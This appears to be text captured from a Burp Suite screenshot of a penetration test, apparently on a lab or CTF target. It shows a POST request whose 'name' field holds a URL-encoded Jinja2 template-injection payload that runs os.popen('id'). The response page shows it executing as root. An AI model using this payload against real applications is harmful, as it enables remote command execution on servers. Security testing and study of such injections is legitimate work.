 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://206.189.236.145:5000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 206.189.236.145:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 269
9 Origin: http://206.189.236.145:5000
10 Connection: close
11 Referer: http://206.189.236.145:5000/
12 Upgrade-Insecure-Requests: 1
13
14 name=
%7b%7b%20%73%65%6c%66%2e%5f%54%65%6d%70%6c%61%74%65%52%65%66%65%72%65%6e%63%65%5f%5f%63%6f%6e%74%6
5%78%74%2e%63%79%63%6c%65%72%2e%5f%5f%69%6e%69%74%5f%5f%2e%5f%5f%67%6c%6f%62%61%6c%73%5f%5f%2e%6f%
73%2e%70%6f%70%65%6e%28%27%69%64%27%29%2e%72%65%61%64%28%29%20%7d%7d
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.1.2 Python/3.8.13
3 Date: Thu, 21 Jul 2022 16:29:46 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1131
6 Connection: close
7
8
9 <!doctype html>
10 <html lang="en">
11 <head>
12 <meta charset="utf-8">
13 <meta name="viewport" content="width=device-width, initial-scale=1">
14 <title>
Secure Search
</title>
15 <link href="
https://cdn.jsdelivr.net/npm/bootstrap@5.2.0-beta1/dist/css/bootstrap.min.css"
rel="stylesheet" integrity="
sha384-0evHe/X+R7YkIZDRvuzKMRqM+OrBnVFBL6DOitfPri4tjfHxaWutUpFmBp4vmVor"
crossorigin="anonymous">
16 </head>
17 <body>
18 <h1 class="container my-3">
Hi, uid=0(root) gid=0(root) groups=0(root)
19 </h1>
20 <script src="
https://cdn.jsdelivr.net/npm/bootstrap@5.2.0-beta1/dist/js/bootstrap.bundle.min.j
s" integrity="
sha384-pprn3073KE6tl6bjs2QrFaJGz5/SUsLqktiwsUTF55Jfv3qYSDhgCecCxMW52nD2"
crossorigin="anonymous">
</script>
21 <div class="container my-3">
22 <form action="/" method="post">
23 <div class="mb-3">
24 <label for="text" class="form-label">
Type your name here:-
</label>
25 <input type="text" class="form-control" name="name" id="text" value="">
26 </div>
27 <button type="submit" class="btn btn-primary">
See magic
</button>
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (11)
Response Headers (5)
Done 1,306 bytes | 606 millis